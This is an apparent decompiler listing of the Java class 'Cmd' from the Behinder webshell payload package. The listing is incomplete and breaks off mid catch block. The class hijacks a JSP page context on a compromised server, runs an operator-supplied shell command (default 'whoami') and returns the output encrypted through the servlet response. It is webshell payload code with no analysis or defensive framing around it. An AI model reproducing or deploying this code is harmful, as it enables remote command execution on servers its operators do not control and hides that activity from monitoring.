 download (2).class
源代码
net.rebeyond.behinder.payload.java
Cmd
cmd String
Request ServletRequest
Response ServletResponse
Session HttpSession
Encrypt(byte[]) byte[]
RunCMD(String) String
buildJson(String>, boolean) String
equals(Object) boolean
net.rebeyond.behinder.payload.java.Cmd
package net.rebeyond.behinder.payload.java;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
import java.util.HashMap;
import java.util.Map;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.ServletOutputStream;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpSession;
import javax.servlet.jsp.PageContext;
26 public class Cmd {
public static String cmd = "whoami";
private ServletRequest Request;
private ServletResponse Response;
private HttpSession Session;
27 public boolean equals(Object obj) {
28 PageContext page = (PageContext) obj;
29 this.Session = page.getSession();
30 this.Response = page.getResponse();
31 this.Request = page.getRequest();
32 page.getResponse().setCharacterEncoding("UTF-8");
33 Map<String, String> result = new HashMap<>();
try {
35 result.put("msg", RunCMD(cmd));
36 result.put("status", "success");
try {
46 ServletOutputStream so = this.Response.getOutputStream();
47 so.write(Encrypt(buildJson(result, true).getBytes("UTF-8")));
48 so.flush();
49 so.close();
50 page.getOut().clear();
} catch (Exception e) {
53 e.printStackTrace();
}
} catch (Exception e2) {
39 result.put("msg", e2.getMessage());
40 result.put("status", "success");
try {
46 ServletOutputStream so2 = this.Response.getOutputStream();